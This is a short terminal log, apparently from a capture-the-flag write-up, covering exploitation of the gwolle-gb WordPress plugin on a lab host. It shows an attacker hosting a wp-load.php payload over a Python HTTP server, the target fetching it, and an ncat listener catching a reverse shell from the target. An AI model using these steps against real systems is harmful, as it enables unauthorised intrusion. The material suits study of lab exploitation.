 ❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.88 - - [19/Jul/2022 12:50:54] "GET /wp-load.php HTTP/1.0" 200 -
10.10.10.88 - - [19/Jul/2022 12:50:58] "GET /wp-load.php HTTP/1.0" 200 -
❯ sudo ncat -nlvp 443
passwd:
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.88.
Ncat: Connection from 10.10.10.88:41558.
bash: cannot set terminal process group (1466): Inappropriate ioctl for device
bash: no job control in this shell
</wp/wp-content/plugins/gwolle-gb/frontend/captcha$